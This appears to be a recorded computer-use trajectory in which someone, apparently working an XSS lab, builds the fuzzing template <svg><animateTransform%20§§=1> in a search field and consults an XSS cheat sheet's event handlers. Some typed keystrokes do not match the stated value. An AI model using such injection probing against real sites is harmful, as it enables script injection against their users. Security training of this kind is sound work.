
mouse_move(307, 199)

left_click(345, 159)

mouse_move(344, 442)

mouse_move(391, 331)

Step: Scroll the MDN animateTransform page to its rotating-polygon example code
scroll("down", 3)

mouse_move(455, 364)

Step: Edit the search value to <svg><animateTransform%20§§=1>, marking the attribute name as payload
type("sv")

type("g>")

type(">")

type("an1")

type("%")

type("20§")

type("=")

type("1>")

Step: Return to the XSS cheat sheet page and scroll to its event handler lists
left_click(95, 95)

scroll("down", 3)
